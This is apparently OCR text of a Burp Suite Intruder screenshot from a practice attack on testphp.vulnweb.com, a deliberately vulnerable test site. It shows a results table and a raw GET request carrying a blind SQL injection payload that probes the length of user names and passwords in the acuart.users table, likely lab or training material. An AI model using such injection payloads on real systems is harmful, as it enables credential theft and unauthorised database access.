 10. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 9 200 6719
20 20 200 6719
0 200 5465
1 1 200 5347
2 2 200 5347
3 3 200 5347
4 4 200 5347
5 5 200 5347
6 6 200 5347
7 7 200 5347
8 8 200 5347
10 10 200 5347
11 11 200 5347
12 12 200 5347
13 13 200 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=1+AND+length((SELECT+concat(name,',',pass)+FROM+acuart.users+LIMIT+0,1))%3d9%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
? Search... 0 matches
Finished